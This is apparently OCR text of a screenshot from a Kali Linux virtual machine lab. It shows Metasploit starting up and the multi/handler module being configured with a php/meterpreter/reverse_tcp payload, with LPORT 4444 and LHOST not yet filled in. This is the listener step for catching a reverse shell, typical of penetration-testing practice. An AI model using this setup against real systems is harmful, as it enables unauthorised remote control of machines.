 主页 × 我的计算机 × Windows Server 2008 R2 x64 × Kali-Linux-2020.3-vmware-a... ×
kali@kali: ~ kali@kali: ~ 06:22 PM
kali@kali: ~
File Actions Edit View Help
https://metasploit.com
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) >